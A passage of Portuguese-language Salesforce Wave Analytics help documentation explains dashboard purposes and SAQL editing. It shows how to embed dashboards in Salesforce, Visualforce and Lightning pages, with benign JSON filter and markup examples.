

Deslize as medidas para alterar sua ordem. Também é possível clicar em uma medida para ocultá-la ou mostrá-la. A ordem afeta como uma medida é usada em uma visualização. Por exemplo, em um gráfico de dispersão, a primeira medida é usada como eixo x, a segunda como eixo y e a terceira como o tamanho da bolha.

Neste ponto, **Salvar** adiciona o lens aos lenses disponíveis do designer.

#### **c.**

Para refinar sua consulta, selecione **Mostrar SAQL** no menu Opções ( **0** ) e clique no ícone Editar ( <sup>1</sup> ).



O editor de SAQL fornece sugestões inteligentes de preenchimento automático de acordo com o contexto. Quando você faz alterações no editor de SAQL, o botão **Avançar** é desativado até que você selecione **Executar consulta** e o editor confirme que a consulta é válida.



**Avançar** o conduz para a caixa de diálogo de arrastar e soltar para você confirmar ou alterar como deseja que os grupos e medidas apareçam na visualização. Neste ponto, **Salvar** adiciona o lens aos lenses disponíveis do designer.

# Informações gerais sobre Painéis

Aqui estão algumas informações gerais sobre painéis do Wave Analytics para complementar as instruções dos painéis de planejamento, esquematização e construção.

#### [O que é um painel?](#page-3530-0)

Um painel é um veículo para contar uma história específica e focada sobre um conjunto de dados que fundamenta ações de seu público. É um conjunto supervisionado de gráficos, métricas e tabelas com base nos dados de uma lens.

#### [Que tipo de painel devo criar?](#page-3530-1)

Os painéis podem auxiliar na busca de muitos tipos de conhecimento: operacional, estratégico ou analítico. Às vezes, um painel serve como combinação de propósitos, mas é uma boa ideia manter o painel focado em apenas um propósito.

#### [Atalhos de teclado do Wave](#page-3531-0)

<span id="page-3530-0"></span>Você pode executar algumas ações básicas a partir de seu teclado. Os atalhos do designer de painéis variam entre o designer de painéis original e o designer de painéis flexível.

# O que é um painel?

Um painel é um veículo para contar uma história específica e focada sobre um conjunto de dados que fundamenta ações de seu público. É um conjunto supervisionado de gráficos, métricas e tabelas com base nos dados de uma lens.

Ao compartilhar dados do Wave Analytics por meio de um painel, você está configurando os membros do público para explorarem por conta própria, sem deixá-los soltos no conjunto de dados inteiro.

Um uso de um painel é fornecer um foco para seu público. Um conjunto de dados pode conter grandes quantidades de dados. Alguns dos dados são relevantes para perguntas específicas do público, enquanto outros são ruídos irrelevantes. Dados que são essenciais para um conjunto de perguntas, às vezes, são ruído em relação a outro conjunto de perguntas.

Lembre-se que, embora o nome disso seja painel, estamos fazendo muito mais com essa interface do que se faz com um painel tradicional em um carro. Esse painel não apenas informa o que mudou, mas nos convida a nos aprofundar mais nos dados subjacentes. É como usar o velocímetro de um carro para saber não apenas a velocidade atual, mas também as mudanças na velocidade em vários pontos do percurso, as mudanças no trânsito adiante e como essas mudanças afetam o horário de chegada.

#### <span id="page-3530-1"></span>CONSULTE TAMBÉM:

[Criar painéis do Wave](#page-3511-0)

# Que tipo de painel devo criar?

Os painéis podem auxiliar na busca de muitos tipos de conhecimento: operacional, estratégico ou analítico. Às vezes, um painel serve como combinação de propósitos, mas é uma boa ideia manter o painel focado em apenas um propósito.

Dica: Independentemente do propósito, os melhores painéis são independentes e apresentam uma visão geral de forma que o público não precise rolar ou clicar em outros recursos.

#### Painéis operacionais

Um painel operacional serve para acompanhar dados que mudam rapidamente e que fazem a diferença nas operações diárias. Um painel operacional é consultado 24 horas por dia, 7 dias por semana. Seu público espera dados em tempo real ou praticamente em tempo real.

Por exemplo, para monitorar o tempo de atividade e a utilização de servidores ou para acompanhar o número de casos de suporte recebidos pelo call center a cada semana, um painel operacional fornece a melhor solução.

### Painel estratégico

Um painel estratégico apresenta uma visão geral do progresso dos negócios. Os executivos podem usá-lo para acompanhar os principais indicadores de desempenho e fundamentar decisões sobre a direção em geral. O público espera que um painel estratégico exponha problemas e oportunidades e não apenas liste problemas para soluções imediatas.

Por exemplo, um painel estratégico para executivos de vendas pode mostrar números totais de vendas agrupados por região, receita total do trimestre ou número de funcionários por departamento.

### Painéis analíticos

Um painel analítico permite mergulhar em dados operacionais ou estratégicos para descobrir tendências e fazer previsões. O público quer observar enormes quantidades de dados, executar cenários de suposição e descobrir novas perguntas nas quais ainda não tinha pensado.

O público pode trabalhar com um painel analítico mensal, trimestral ou anualmente. O acesso a atualizações diárias não é tão importante neste caso como é para painéis operacionais ou estratégicos.

#### <span id="page-3531-0"></span>CONSULTE TAMBÉM:

[Planejamento do painel](#page-3512-0)

### Atalhos de teclado do Wave

Você pode executar algumas ações básicas a partir de seu teclado. Os atalhos do designer de painéis variam entre o designer de painéis original e o designer de painéis flexível.











#### CONSULTE TAMBÉM:

[Criar o painel](#page-3514-0)

# Incorporar o Wave Analytics em toda a empresa

As excelentes visualizações do Wave Analytics que você construiu são mais eficientes quando compartilhadas em sua experiência do Salesforce integrando-as a páginas personalizadas, páginas do Visualforce, sites de comunidades, entre outros. Além disso, os menus personalizados em lenses e painéis permitem executar ações comuns do Salesforce diretamente a partir do Wave.

#### [Integrar seu painel a uma página do Salesforce](#page-3533-0)

Adicione um painel do Wave Analytics a um layout de página de detalhes. Em uma página de detalhes de conta, por exemplo, mostre aos usuários um painel de questões de serviço associadas à conta. Os usuários podem detalhar, aplicar filtros e explorar o painel como se estivesse sendo exibido em uma janela do Wave Analytics.

#### [Adicionar um painel do Wave Analytics a uma página do Visualforce](#page-3535-0)

Integrando um painel do Wave a uma página do Visualforce, é possível fornecer uma apresentação interativa de seus dados. Os usuários podem analisar e explorar o painel no quadro na página do Visualforce ou em uma nova janela no Wave Analytics.

#### [Integrar painéis do Wave a páginas do Lightning \(piloto\)](#page-3535-1)

Adicione um componente do painel do Wave Analytics a uma página inicial ou de registro do Lightning para fornecer uma exibição interativa de seus dados. Os usuários podem analisar e explorar o painel no quadro na página do Lightning ou em uma janela do Wave Analytics.

#### [Compartilhar o Wave com comunidades](#page-3536-0)

Com o Wave Analytics para Comunidades, os usuários externos podem exibir aplicativos compartilhados com eles por meio de painéis do Wave integrados às páginas do Visualforce na sua comunidade.

#### [Ativar ações e links com menus de ações personalizados](#page-3538-0)

Os menus personalizados em lenses e painéis do Wave Analytics permitem que os usuários utilizem ações do Salesforce e abram registros a partir do Salesforce ou de outros sites.

#### [Incorporar visualizações por publicações do Chatter e links de compartilhamento](#page-3541-0)

Compartilhe uma visualização com os colegas publicando no Chatter ou obtendo seu URL exclusivo. Uma publicação do Chatter fornece uma imagem e um link para o ativo — lens, painel ou aplicativo — no Wave Analytics. Os colegas com o link e o acesso para o ativo podem analisar e explorar as informações apresentadas.

# <span id="page-3533-0"></span>Integrar seu painel a uma página do Salesforce

Adicione um painel do Wave Analytics a um layout de página de detalhes. Em uma página de detalhes de conta, por exemplo, mostre aos usuários um painel de questões de serviço associadas à conta. Os usuários podem detalhar, aplicar filtros e explorar o painel como se estivesse sendo exibido em uma janela do Wave Analytics.



**1.** No editor de layout de página avançado, selecione Ativos do Wave Analytics na coluna esquerda da paleta.



- **2.** Arraste um item da lista de painéis disponíveis para uma seção de detalhes no layout de página.
- **3.** Após o painel ser posicionado no layout, é possível alterar propriedades, como altura e largura, dando um clique duplo no elemento ou clicando no ícone de chave inglesa ao lado dele  $(| \cdot |)$ .

Use mapeamento de campo para mapear campos de dados no painel aos campos do objeto, de forma que o painel mostre apenas dados que sejam relevantes para o registro exibido. É possível especificar campos de vários conjuntos de dados. Identifique cada conjunto de dados pelo seu nome de sistema, que é listado na página de edição do conjunto de dados. Identifique os campos de

dados por linha e, para os valores, especifique os nomes de campo do objeto do Salesforce ou valores específicos. O mapeamento de campo JSON segue este formato:

```
{
    "dataset1_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
    },
    "dataset2_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
   }
}
```
Por exemplo, se o painel mostra dados de um conjunto de dados denominado Serviço, com as dimensões Conta e Setor, o mapeamento de campo seria definido da seguinte forma:

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
Propriedades adicionais dos ativos do Wave Analytics:

- **•** A caixa de seleção Mostrar título fornece o controle sobre a visibilidade do título do painel.
- **•** A caixa de seleção Ocultar no erro permite controlar se um ativo do Wave Analytics será exibido caso haja um erro (por exemplo, não é possível localizar o painel).
- **•** Os painéis incluem a data e hora em que foram atualizados pela última vez.

Para obter informações sobre como trabalhar com o editor de layout de página avançado, consulte [Personalizando layouts de página](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm) [com o editor avançado de layout de página](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm).

Esteja ciente destes limites e limitações:

- **•** É possível adicionar um painel por layout de página.
- **•** Os painéis do Wave Analytics não têm suporte no editor de layout de página original. Se você usar o editor de layout de página original para abrir um layout que foi criado no editor de layout de página avançado, o editor de layout de página original excluirá qualquer painel do Wave Analytics assim que salvar o layout.

# <span id="page-3535-0"></span>Adicionar um painel do Wave Analytics a uma página do Visualforce

Integrando um painel do Wave a uma página do Visualforce, é possível fornecer uma apresentação interativa de seus dados. Os usuários podem analisar e explorar o painel no quadro na página do Visualforce ou em uma nova janela no Wave Analytics.

É possível adicionar um painel por página do Visualforce. No entanto, o painel pode incluir links para outros painéis ou ativos do Wave Analytics. Também é possível configurar filtros a serem aplicados no tempo de execução, controlar a visibilidade do título do painel e especificar se o painel aparece na página se ocorrer um erro.

Para adicionar um painel à sua página do Visualforce, configure o componente <wave:dashboard>. Com o atributo filtro, é possível usar JSON para filtrar campos do conjunto de dados no tempo de execução. Com o atributo openLinksInNewWindow, é possível especificar onde os links do painel para os ativos são abertos.

Veja dois exemplos. Observe que o painel é identificado por dashboardId, que é um código de 18 caracteres iniciado por 0FK. É possível encontrar o dashboardId no fim do URL ao visualizar um painel.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

```
<apex:page sidebar="true" standardController="account">
```

```
<wave:dashboard dashboardId="0FKB000000006Y7OAI"
                showTitle="true"
               height="475px"
                openLinksInNewWindow="true"
                filter="{'opportunities': {'Id': ['{!Account.Id}']}}" />
```
</apex:page>

```
<apex:page sidebar="true" standardController="account">
 <wave:dashboard dashboardId="0FKB000000006Y7OAI"
                  showTitle="true"
                 height="1500px"
                 openLinksInNewWindow="false"
                  filter="{'service': {'account': ['{!Account.Name}'],'industry': [
'{!Account.Name}']}}" />
```
</apex:page>

Nota: Somente dimensões que têm um seletor de lista no painel podem ser incluídas no JSON do atributo filtro.

<span id="page-3535-1"></span>Para obter mais informações sobre como integrar o Wave Analytics, consulte o componente wave: dashboard na [Referência do](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm) [componente padrão do guia do desenvolvedor do Visualforce](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm).

# Integrar painéis do Wave a páginas do Lightning (piloto)

Adicione um componente do painel do Wave Analytics a uma página inicial ou de registro do Lightning para fornecer uma exibição interativa de seus dados. Os usuários podem analisar e explorar o painel no quadro na página do Lightning ou em uma janela do Wave Analytics.



Para adicionar um painel na página do Lightning, selecione o componente **Painel do Wave** e selecione o painel na exibição. É possível controlar a visibilidade do título do painel e especificar se o painel aparece na página se ocorrer um erro. Com o atributo **Abrir links em novas janelas**, é possível especificar onde os links do painel para os ativos são abertos.



Com o atributo **Filtro**, é possível usar JSON para filtrar campos do conjunto de dados no tempo de execução. Por exemplo:

```
{datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3,
with comma"]}}
```
<span id="page-3536-0"></span>Nota: Somente dimensões que têm um seletor de lista no painel podem ser incluídas no JSON do atributo **Filtro**.

# Compartilhar o Wave com comunidades

Com o Wave Analytics para Comunidades, os usuários externos podem exibir aplicativos compartilhados com eles por meio de painéis do Wave integrados às páginas do Visualforce na sua comunidade.

Nas configurações do Wave Analytics para a sua organização, selecione Ativar o Wave Analytics para comunidades. Seus usuários clientes e parceiros poderão exibir painéis do Wave integrados se tiverem a licença de conjunto de permissões Analytics Cloud – Usuários de comunidades do Wave e um conjunto de permissões que inclua a permissão "Exibir o Wave Analytics em páginas de comunidades".

O acesso aos aplicativos é concedido selecionando **Compartilhar** em um aplicativo ou painel do Wave.



Na caixa de diálogo Compartilhar, os parceiros e clientes de comunidades são destacados em cor de laranja para distingui-los como usuários externos. Eles recebem somente acesso de Visualizador. Na comunidade, eles podem detalhar e explorar o painel, enquanto todas as outras áreas do Wave permanecem inacessíveis. Predicados de segurança podem lhe proporcionar controle adicional sobre a visibilidade dos dados.

Nota: Esse recurso tem suporte em comunidades, mas não em portais. O suporte a esse recurso está disponível para usuários com um papel de usuário, mas não a usuários de portal de alto volume.

Para obter informações sobre configuração, consulte [Ativar o Wave Analytics para comunidades](#page-3355-0).

# <span id="page-3538-0"></span>Ativar ações e links com menus de ações personalizados

Os menus personalizados em lenses e painéis do Wave Analytics permitem que os usuários utilizem ações do Salesforce e abram registros a partir do Salesforce ou de outros sites.

Os menus de ações personalizadas em lenses e painéis do Wave permitem que sua equipe use ações rápidas em objetos do Salesforce e abram registros a partir do Salesforce ou de outros locais na web. Desenvolvedores ou administradores editam o arquivo de [metadados estendidos \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_intro.htm) para um conjunto de dados para criar menus que façam parte dos elementos de interface de gráfico e tabela do Wave a seguir:

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** ""Usar o Wave Analytics"

Para editar um arquivo de metadados estendidos (XMD) do conjunto de dados:

**•** "Editar fluxos de dados do Wave Analytics"

